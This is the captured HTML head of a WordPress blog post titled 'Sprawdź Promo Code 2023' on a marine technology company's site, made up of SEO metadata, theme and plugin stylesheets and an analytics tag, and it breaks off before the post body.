

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marinetech.com.pk/2022/06/10/sprawd-promo-code-2023-2/
body_size: 33138
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Sprawdź Promo Code 2023 - Marine Tech</title>
<meta name="description" content="Content"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://marinetech.com.pk/2022/06/10/sprawd-promo-code-2023-2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Sprawdź Promo Code 2023 - Marine Tech" />
<meta property="og:description" content="Content" />
<meta property="og:url" content="https://marinetech.com.pk/2022/06/10/sprawd-promo-code-2023-2/" />
<meta property="og:site_name" content="Marine Tech" />
<meta property="article:section" content="Uncategorized" />
<meta property="og:updated_time" content="2023-07-06T06:03:56+00:00" />
<meta property="article:published_time" content="2022-06-10T04:36:43+00:00" />
<meta property="article:modified_time" content="2023-07-06T06:03:56+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Sprawdź Promo Code 2023 - Marine Tech" />
<meta name="twitter:description" content="Content" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="10 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["LegalService","Organization"],"@id":"https://marinetech.com.pk/#organization","name":"Marine Tech","url":"https://marinetech.com.pk","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://marinetech.com.pk/#website","url":"https://marinetech.com.pk","name":"Marine Tech","publisher":{"@id":"https://marinetech.com.pk/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://marinetech.com.pk/2022/06/10/sprawd-promo-code-2023-2/#webpage","url":"https://marinetech.com.pk/2022/06/10/sprawd-promo-code-2023-2/","name":"Sprawd\u017a Promo Code 2023 - Marine Tech","datePublished":"2022-06-10T04:36:43+00:00","dateModified":"2023-07-06T06:03:56+00:00","isPartOf":{"@id":"https://marinetech.com.pk/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://marinetech.com.pk/author/admin/","name":"admin","url":"https://marinetech.com.pk/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e48a14927c0d980a8524bee6dfafbedfc8c5f267c64970c582b98c2546f7ec82?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e48a14927c0d980a8524bee6dfafbedfc8c5f267c64970c582b98c2546f7ec82?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"worksFor":{"@id":"https://marinetech.com.pk/#organization"}},{"@type":"BlogPosting","headline":"Sprawd\u017a Promo Code 2023 - Marine Tech","datePublished":"2022-06-10T04:36:43+00:00","dateModified":"2023-07-06T06:03:56+00:00","articleSection":"Uncategorized","author":{"@id":"https://marinetech.com.pk/author/admin/","name":"admin"},"publisher":{"@id":"https://marinetech.com.pk/#organization"},"description":"Content","name":"Sprawd\u017a Promo Code 2023 - Marine Tech","@id":"https://marinetech.com.pk/2022/06/10/sprawd-promo-code-2023-2/#richSnippet","isPartOf":{"@id":"https://marinetech.com.pk/2022/06/10/sprawd-promo-code-2023-2/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://marinetech.com.pk/2022/06/10/sprawd-promo-code-2023-2/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Marine Tech &raquo; Feed" href="https://marinetech.com.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marine Tech &raquo; Comments Feed" href="https://marinetech.com.pk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marine Tech &raquo; Sprawdź Promo Code 2023 Comments Feed" href="https://marinetech.com.pk/2022/06/10/sprawd-promo-code-2023-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://marinetech.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarinetech.com.pk%2F2022%2F06%2F10%2Fsprawd-promo-code-2023-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://marinetech.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarinetech.com.pk%2F2022%2F06%2F10%2Fsprawd-promo-code-2023-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://marinetech.com.pk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='generate-style-css' href='https://marinetech.com.pk/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.32.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='elementor-post-17-css' href='https://marinetech.com.pk/wp-content/uploads/elementor/css/post-17.css?ver=1746458281' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.15.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='elementor-post-29-css' href='https://marinetech.com.pk/wp-content/uploads/elementor/css/post-29.css?ver=1746458281' media='all' />
<link rel='stylesheet' id='elementor-post-43-css' href='https://marinetech.com.pk/wp-content/uploads/elementor/css/post-43.css?ver=1746458460' media='all' />
<link rel='stylesheet' id='elementor-post-2331-css' href='https://marinetech.com.pk/wp-content/uploads/elementor/css/post-2331.css?ver=1746458232' media='all' />
<link rel='stylesheet' id='qlwapp-css' href='https://marinetech.com.pk/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.2.4' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CVarela+Round%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.25.10" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://marinetech.com.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://marinetech.com.pk/wp-json/wp/v2/posts/2942" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marinetech.com.pk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://marinetech.com.pk/?p=2942' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YJZE6SG2T4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YJZE6SG2T4');
</script><link rel="pingback" href="https://marinetech.com.pk/xmlrpc.php">
<meta name="generator" content="Elementor 3.25.10; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<style>
				:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;				}
			</style>
			<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
